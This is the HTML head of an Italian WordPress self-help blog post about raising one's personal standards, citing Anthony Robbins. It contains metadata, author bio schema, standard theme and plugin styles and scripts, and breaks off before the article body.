

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/
body_size: 32478
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Elevare i propri standard</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Cerchiamo di dare una definizione al concetto di standard e per farlo mi avvalgo dell’aiuto di Anthony Robbins, che meglio di chiunque altro formatore insegna ad elevare gli standard" />
	<link rel="canonical" href="https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elevare i propri standard" />
	<meta property="og:description" content="Cerchiamo di dare una definizione al concetto di standard e per farlo mi avvalgo dell’aiuto di Anthony Robbins, che meglio di chiunque altro formatore insegna ad elevare gli standard" />
	<meta property="og:url" content="https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="article:published_time" content="2012-01-25T09:30:10+00:00" />
	<meta property="article:modified_time" content="2021-04-11T15:03:32+00:00" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80" />
	<meta name="author" content="Marco Cattaruzza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Marco Cattaruzza" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#article","isPartOf":{"@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/"},"author":{"name":"Marco Cattaruzza","@id":"https://ecletticamente.com/#/schema/person/9a0a9b3c3e11bd615f171ba60d98bd91"},"headline":"Alzare il livello di standard","datePublished":"2012-01-25T09:30:10+00:00","dateModified":"2021-04-11T15:03:32+00:00","mainEntityOfPage":{"@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/"},"wordCount":729,"commentCount":2,"publisher":{"@id":"https://ecletticamente.com/#organization"},"image":{"@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80","keywords":["anthony robbins","steve jobs"],"articleSection":["Leadership"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#respond"]}]},{"@type":"WebPage","@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/","url":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/","name":"Elevare i propri standard","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#primaryimage"},"image":{"@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80","datePublished":"2012-01-25T09:30:10+00:00","dateModified":"2021-04-11T15:03:32+00:00","description":"Cerchiamo di dare una definizione al concetto di standard e per farlo mi avvalgo dell’aiuto di Anthony Robbins, che meglio di chiunque altro formatore insegna ad elevare gli standard","breadcrumb":{"@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#primaryimage","url":"https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80","contentUrl":"https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80","caption":"Alzare il livello di standard"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"Alzare il livello di standard"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ecletticamente.com/#/schema/person/9a0a9b3c3e11bd615f171ba60d98bd91","name":"Marco Cattaruzza","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c4d27bc989d91a417a889f7993410ce6?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c4d27bc989d91a417a889f7993410ce6?s=96&d=blank&r=g","caption":"Marco Cattaruzza"},"description":"Marco Cattaruzza, coach, formatore, imprenditore, ho una missione: condividere la mia decennale esperienza formativa con i migliori coach del mondo. Nel 1999 partecipando ad un corso di formazione sulla pianificazione degli obiettivi, ho scoperto la mia passione: crescere e migliorare. Ho frequentato i miei primi corsi di formazione in Italia, e il momento di svolta è stato conoscere Anthony Robbins in Inghilterra e la partecipazione alla Mastery University e Leadership Academy negli Stati Uniti. Ho conosciuto Richard Bandler in Svizzera, studiando ipnosi sperimentale, e in Florida studiando la programmazione neuro-linguistica. Ho voluto sviluppare l’intuito e grazie ai corsi di Francesco Martelli ho imparato anche il metodo Silva Ultramind, ho praticato meditazione con Deepack Chopra e studiato tecniche avanzate di investimento borsistico con Chuck Mellon a Davos in Svizzera. Ho fatto tesoro degli insegnamenti di John Gray sulle differenze tra l’uomo e la donna. Impegno ogni giorno ad apprendere qualcosa di nuovo, fosse anche per soli 10 minuti. Ho frequentato la scuola per coach in Italia e sto frequentando la scuola per coach del Robbins-Madanes Center for Strategic Intervention. Mi piace viaggiare per conoscere le culture, le persone e la natura. Un luogo che è rimasto nel cuore: il Messico. Per la sua gente, per gli indios che vivono una vita semplice e riescono ad apprezzare la vita più di quanto riesca di fare a me. Amo gli Stati Uniti per le innumerevoli possibilità che questa terra riesce ad offrire, dall’esuberanza di Las Vegas e New York, all’atmosfera caraibica e libertina di Key West. Tornerei oggi stesso nel deserto delle Olgas, in Australia, per ammirare il silenzio e la maestosità dei suoi colori. E vorrei aver passato più tempo Shangai, per comprendere quella cultura così ricca e così dissimile. Assieme alla mia compagna Cristina cresco i nostri figli, con la speranza e la volontà di essere un esempio straordinario. Metto tutto me stesso in quel che faccio e voglio il meglio per i miei clienti. Sono soddisfatto quando il mio cliente ritrova la libertà di un bambino, desiderando scoprire e giocare il gioco della vita, vivendo nell’amore.","sameAs":["http://www.mccoaching.info"],"url":"https://ecletticamente.com/author/marco-cattaruzza/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Alzare il livello di standard Feed dei commenti" href="https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/posts/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ecletticamente.com/?p=1038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fcrescita-professionale%2Fleadership%2Falzare-il-livello-di-standard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fcrescita-professionale%2Fleadership%2Falzare-il-livello-di-standard%2F&#038;format=xml" />
<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button 